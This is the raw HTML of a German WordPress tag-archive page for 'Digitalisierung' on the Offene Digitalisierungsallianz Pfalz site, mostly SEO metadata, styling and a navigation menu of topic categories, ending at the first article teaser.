

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/
body_size: 11593
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Offene Digitalisierungsallianz Pfalz - Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<link rel="canonical" href="https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Digitalisierung Archive - Offene Digitalisierungsallianz Pfalz" />
<meta property="og:url" content="https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/" />
<meta property="og:site_name" content="Offene Digitalisierungsallianz Pfalz" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/","url":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/","name":"Digitalisierung Archive - Offene Digitalisierungsallianz Pfalz","isPartOf":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#website"},"primaryImageOfPage":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/#primaryimage"},"image":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/#primaryimage"},"thumbnailUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/07/WissensBar-e1658741490222.png","breadcrumb":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/#primaryimage","url":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/07/WissensBar-e1658741490222.png","contentUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2022/07/WissensBar-e1658741490222.png","width":1080,"height":467},{"@type":"BreadcrumbList","@id":"https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.offenedigitalisierungsallianzpfalz.de/"},{"@type":"ListItem","position":2,"name":"Digitalisierung"}]},{"@type":"WebSite","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#website","url":"https://www.offenedigitalisierungsallianzpfalz.de/","name":"Offene Digitalisierungsallianz Pfalz","description":"Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.","publisher":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.offenedigitalisierungsallianzpfalz.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#organization","name":"Offene Digitalisierungsallianz Pfalz","url":"https://www.offenedigitalisierungsallianzpfalz.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.offenedigitalisierungsallianzpfalz.de/#/schema/logo/image/","url":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2023/03/Logo_ODAPII.png","contentUrl":"https://www.offenedigitalisierungsallianzpfalz.de/wp-content/uploads/2023/03/Logo_ODAPII.png","width":825,"height":400,"caption":"Offene Digitalisierungsallianz Pfalz"},"image":{"@id":"https://www.offenedigitalisierungsallianzpfalz.de/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Offene Digitalisierungsallianz Pfalz &raquo; Digitalisierung Schlagwort-Feed" href="https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='rm_material_icons-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/admin/css/material-icons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/12ym92f3/2lc7x.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpsm_ac_pro-font-awesome-front-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_pro_bootstrap-front-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_pro_animate-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/css/animate.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_front_font-icon-picker_all-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/icon-picker.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_front_font-icon-picker-glyphicon_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/picker/glyphicon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_front_font-icon-picker-dashicons_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/mul-type-icon-picker/picker/dashicons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpsm_ac_pro_scrollbar_style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/scrollbar/jquery.mCustomScrollbar.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hover-effects-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/hover-effects/asset/css/hover.css?ver=2.1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ui-font-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y-toolbar.css?ver=2.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpa-toolbar-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y.css?ver=2.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/toolbar/css/a11y-fontsize.css?ver=2.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/7b4buwzq/2lc7x.css" media="all"/>
<style id='ui-fontsize.css-inline-css' type='text/css'>
html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; } 
/*# sourceURL=ui-fontsize.css-inline-css */
</style>
<!-- <link rel='stylesheet' id='wpa-style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/7msdpx13/2lc7x.css" media="all"/>
<style id='wpa-style-inline-css' type='text/css'>
.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
background-color: #f1f1f1;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
color: #0073aa;
display: block;
font-weight: 600;
height: auto;
line-height: normal;
padding: 15px 23px 14px;
position: absolute;
left: 6px;
top: var(--admin-bar-top);
text-decoration: none;
text-transform: none;
width: auto;
z-index: 100000;
}
:focus { outline: 2px solid#233c7f!important; outline-offset: 2px !important; }
:root { --admin-bar-top : 7px; }
/*# sourceURL=wpa-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='fontawesome_css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/res/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style_css-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-registration-form-builder-with-submission-manager/registration_magic.php-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/style_rm_front_end.css?ver=6.0.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rm-form-revamp-theme-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-theme-matchmytheme.css?ver=6.0.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rm-form-revamp-style-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/public/css/rm-form-common-utility.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='newsletter-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/r7c6evf/sznt.css" media="all"/>
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription select {
background-color:#FFFFFF;
}
/*# sourceURL=newsletter-inline-css */
</style>
<!-- <link rel='stylesheet' id='fancybox-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/8k6o9rst/2lc7x.css" media="screen"/>
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<!-- <link rel='stylesheet' id='easy-language-css' href='https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/easy-language/css/style.css?ver=3.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.offenedigitalisierungsallianzpfalz.de/wp-content/cache/wpfc-minified/1eqvjdpj/3u9x0.css" media="all"/>
<script type="text/javascript" src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/accordion-pro/assets/scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.9" id="wpsm_ac_pro_scrollbar_script-js"></script>
<link rel="https://api.w.org/" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/wp/v2/tags/399" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.offenedigitalisierungsallianzpfalz.de"><link rel="alternate" href="https://www.offenedigitalisierungsallianzpfalz.de/wp-json/tribe/events/v1/events/?tags=digitalisierung" /><script type="text/javascript" src="//www.offenedigitalisierungsallianzpfalz.de/?wordfence_syncAttackData=1769013960.3628" async></script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<style>
#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background:#f5f5f5;-webkit-background-size:cover;-mozbackground-size:cover;-o-background-size:cover;background-size:cover;height:100%;z-index:99}#status{width:50px;height:30px;position:fixed;left:50%;top:50%;margin:-25px 0 0 -25px}.loader{margin:0 auto;width:50px;height:30px;text-align:center;font-size:10px}.loader>div{background-color:#000;height:100%;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}. loader .block2{-webkit-animation-delay:-1.1s;animation-delay:- 1.1s}.loader .block3{-webkit-animation-delay:- 1.0s;animation-delay:-1.0s}.loader .block4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.loader .block5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1.0)}}@keyframes stretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}}
</style>
<script>
var interval=setInterval(function(){"complete"===document.readyState&&(document.getElementById("preloader").style.opacity="0",document.getElementById("preloader").style.transition=".5s",document.getElementById("preloader").style.visibility="hidden")},350);
</script>
<div id="preloader">
<div id="status">
<div class="loader">
<div class="block1"></div>
<div class="block2"></div>
<div class="block3"></div>
<div class="block4"></div>
<div class="block5"></div>
</div>
</div>
</div>
<body class="archive tag tag-digitalisierung tag-399 wp-theme-madeinpfalz tribe-no-js">
<header id="site-header" class="">
<div class="nav-wrapper block container-md">
<a href="https://www.offenedigitalisierungsallianzpfalz.de">
<div class="logo-area">
<figure class="logo">
<img src="https://www.offenedigitalisierungsallianzpfalz.de/wp-content/themes/madeinpfalz/img/black.gif" alt="Dynamisches Logo der Offenen Digitalisierungsallianz Pfalz">
<figcaption class="site-title"><strong>Offene<br> Digitalisierungs<br>allianz<br> Pfalz</strong></figcaption>
</figure>
</div>
</a>
<div class="container-md block keyphrase">Wir fördern den Austausch von Ideen, Wissen &amp; Technologien mit Wirtschaft und Gesellschaft.</div>
<nav id="navbar" class="navbar block">
<button type="button" id="navbar-toggle" onclick="navbar-toggle()">Menü</button>
<ul id="menu-haupt-navigation" class="nav-items"><li id="menu-item-1491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1491"><a href="https://www.offenedigitalisierungsallianzpfalz.de">Einblicke</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6830"><a href="https://www.offenedigitalisierungsallianzpfalz.de/themen/">Themen</a>
<ul class="sub-menu">
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/transferfoerderung/">Transferförderung</a></li>
<li id="menu-item-6801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6801"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/arbeit/">Arbeit</a></li>
<li id="menu-item-6805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6805"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/kollaborativesdigitalesengineering/">Kollaboratives Digitales Engineering</a></li>
<li id="menu-item-6808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6808"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/nachhaltigkeitundressourceneffizienz/">Nachhaltigkeit und Ressourceneffizienz</a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6804"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/gesundheitii/">Gesundheit</a></li>
<li id="menu-item-6806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6806"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/kreativitaet/">Kreativität</a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6803"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/citizenscience/">Citizen Science</a></li>
<li id="menu-item-6810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6810"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/">Themen bis 2022</a>
<ul class="sub-menu">
<li id="menu-item-6811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6811"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/bildung/">Bildung</a></li>
<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/fahrzeuge/">Fahrzeuge</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/gesundheit/">Gesundheit</a></li>
<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/kreativitaetundkooperation/">Kreativität &amp; Kooperation</a></li>
<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6815"><a href="https://www.offenedigitalisierungsallianzpfalz.de/category/themen2018-22/produkte/">Produkte</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.offenedigitalisierungsallianzpfalz.de/services/">Services</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="/team/">Team</a></li>
<li id="menu-item-7438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7438"><a href="/kalender/">Kalender</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6819"><a href="https://www.offenedigitalisierungsallianzpfalz.de/ueber/">Über</a>
<ul class="sub-menu">
<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://www.offenedigitalisierungsallianzpfalz.de/odpfalz/">1. Förderphase 2018-2022</a></li>
<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://www.offenedigitalisierungsallianzpfalz.de/odpfalz-ii/">2. Förderphase 2023-2027</a></li>
</ul>
</li>
<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://www.offenedigitalisierungsallianzpfalz.de/kontakt/">Kontakt</a></li>
<li id="menu-item-10550" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-10550"><a href="#pll_switcher">Deutsch</a>
<ul class="sub-menu">
<li id="menu-item-10550-de" class="lang-item lang-item-503 lang-item-de current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-10550-de"><a href="https://www.offenedigitalisierungsallianzpfalz.de/tag/digitalisierung/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
<li id="menu-item-10550-de_ls" class="lang-item lang-item-937 lang-item-de_ls no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-10550-de_ls"><a href="https://www.offenedigitalisierungsallianzpfalz.de/de_ls/" hreflang="de-LS" lang="de-LS">Leichte Sprache</a></li>
</ul>
</li>
</ul>            </nav>
</div>
</header>	<header class="container-md block">
<div class="keyphrase">
Digitalisierung		</div>
</header>
<main>
<section class="container-md block">
<div id="content" class="masonry js-masonry js-images-loaded">
<a href="https://www.offenedigitalisierungsallianzpfalz.de/ruckblick-you-dont-know-what-you-dont-know-digitalisierung-nachhaltigkeit-new-work/" class="masonry__item js-masonry-item thumb-">
<figure>
